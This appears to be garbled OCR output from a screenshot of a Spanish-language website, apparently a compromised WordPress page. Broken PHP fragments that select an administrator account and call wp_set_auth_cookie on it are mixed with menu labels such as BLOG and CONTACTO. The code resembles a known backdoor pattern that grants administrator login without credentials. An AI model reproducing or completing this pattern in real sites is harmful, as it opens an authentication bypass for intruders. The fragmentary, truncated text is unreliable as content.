
(['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
0
ESTIMONIOS
BLOG
CONTACTO
GA